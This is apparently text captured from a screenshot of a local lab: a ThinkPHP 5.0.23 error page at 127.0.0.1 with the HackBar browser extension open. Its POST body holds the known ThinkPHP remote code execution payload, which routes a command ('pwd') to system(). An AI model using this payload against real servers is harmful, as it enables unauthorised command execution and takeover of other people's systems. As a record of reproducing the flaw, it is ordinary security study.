 System Error
127.0.0.1:8080/index.php?s=captcha
/var/www/public
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Memory HackBar Application EditThisCookie Performance
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1:8080/index.php?s=captcha
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_method=__construct&filter%5B%5D=system&method=get&server%5
BREQUEST_METHOD%5D=pwd